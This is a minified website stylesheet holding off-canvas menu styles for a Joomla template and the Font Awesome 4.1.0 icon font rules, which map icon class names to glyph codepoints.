.t3-off-canvas{z-index:100 !important;left:-250px}html[dir="ltr"] .off-canvas-right.old-ie .t3-off-canvas{right:-250px;left:auto}.modal-open .t3-wrapper{position:static}.off-canvas-toggle{border-radius:0;border:0;padding:0;width:40px;height:40px;line-height:40px;background:transparent;color:#252525;font-size:20px}.off-canvas-toggle:focus,.off-canvas-toggle:hover{outline:none;background:transparent;color:#96853d}.t3-off-canvas{background:#ffffff;color:rgba(37,37,37,0.7)}.t3-off-canvas .t3-off-canvas-header{background:rgba(37,37,37,0.7);color:rgba(37,37,37,0.7);padding:0 0 0 12px;height:35px}.t3-off-canvas .t3-off-canvas-header h2{margin:0;line-height:35px;font-size:13px;font-weight:bold;text-transform:uppercase}.t3-off-canvas .close{margin:0;height:35px;line-height:35px;width:35px;background:rgba(0,0,0,0.7);position:absolute;top:0;right:0}.t3-off-canvas .t3-off-canvas-body{padding:24px 12px}.t3-off-canvas .t3-off-canvas-body ul li a{color:#252525;text-decoration:none;font-weight:300}.t3-off-canvas .t3-off-canvas-body ul li a .caret{display:none}.t3-off-canvas .t3-off-canvas-body ul li a:hover,.t3-off-canvas .t3-off-canvas-body ul li a:focus{color:#605527;text-decoration:none;background:transparent}.t3-off-canvas .t3-off-canvas-body ul li .dropdown-menu{background:transparent}.t3-off-canvas .t3-off-canvas-body ul li .dropdown-menu li a{padding:10px 20px}.t3-off-canvas .t3-off-canvas-body ul li .dropdown-menu .dropdown-menu li a{padding:10px 25px}.t3-off-canvas .t3-off-canvas-body ul li.active > a{color:#605527;text-decoration:none;background:transparent}.t3-off-canvas .t3-off-canvas-body ul li .dropdown-submenu > a:after{display:none}


/*===============================
/templates/jux_dalaco/fonts/font-awesome/css/font-awesome.min.css
================================================================================*/
@font-face{font-family:'FontAwesome';src:url('/templates/jux_dalaco/fonts/font-awesome/fonts/fontawesome-webfont.eot?v=4.1.0');src:url('/templates/jux_dalaco/fonts/font-awesome/fonts/fontawesome-webfont.eot?#iefix&v=4.1.0') format('embedded-opentype'),url('/templates/jux_dalaco/fonts/font-awesome/fonts/fontawesome-webfont.woff?v=4.1.0') format('woff'),url('/templates/jux_dalaco/fonts/font-awesome/fonts/fontawesome-webfont.ttf?v=4.1.0') format('truetype'),url('/templates/jux_dalaco/fonts/font-awesome/fonts/fontawesome-webfont.svg?v=4.1.0#fontawesomeregular') format('svg');font-weight:normal;font-style:normal}.fa{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:spin 2s infinite linear;-moz-animation:spin 2s infinite linear;-o-animation:spin 2s infinite linear;animation:spin 2s infinite linear}@-moz-keyframes spin{0%{-moz-transform:rotate(0deg)}100%{-moz-transform:rotate(359deg)}}@-webkit-keyframes spin{0%{-webkit-transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg)}}@-o-keyframes spin{0%{-o-transform:rotate(0deg)}100%{-o-transform:rotate(359deg)}}@keyframes spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1);-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);-o-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2);-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=3);-webkit-transform:rotate(270deg);-moz-transform:rotate(270deg);-ms-transform:rotate(270deg);-o-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=0,mirror=1);-webkit-transform:scale(-1,1);-moz-transform:scale(-1,1);-ms-transform:scale(-1,1);-o-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2,mirror=1);-webkit-transform:scale(1,-1);-moz-transform:scale(1,-1);-ms-transform:scale(1,-1);-o-transform:scale(1,-1);transform:scale(1,-1)}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-square:before,.fa-pied-piper:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}